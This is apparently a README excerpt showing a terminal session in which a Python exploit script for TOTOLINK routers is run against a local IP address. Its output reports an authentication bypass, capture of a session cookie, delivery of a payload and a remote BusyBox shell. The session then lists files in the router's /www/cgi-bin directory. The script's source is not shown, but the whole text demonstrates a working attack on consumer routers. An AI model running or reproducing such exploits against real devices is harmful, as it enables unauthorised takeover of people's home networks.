 s1kr10s
❯ py exploit_TOTOLink-Router.py 192.168.1.19 4445
TOTOLINK
EXPLOIT
[+] Authentication Bypass...
[+] Get Session Cookie
[-] Session: 2:1668097364:2
[+] Sending Payload
[+] Getting Shell
BusyBox v1.24.2 (2021-09-10 12:07:15 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
/www/cgi-bin # uname -a
Linux pwn 5.15.0-52-generic #58-Ubuntu SMP Thu Oct 13 08:03:55 UTC 2022 mips GNU/Linux
/www/cgi-bin # ls -l
-rwxrwxr-x 1 1000 1000 455 Sep 10 2021 ExportSettings.sh
-rwxrwxr-x 1 1000 1000 255444 Sep 10 2021 cstecgi.cgi
lrwxrwxrwx 1 1000 1000 9 Nov 9 20:14 custom.cgi -> /dev/null
-rw-r--r-- 1 0 0 797 Nov 10 13:39 index.html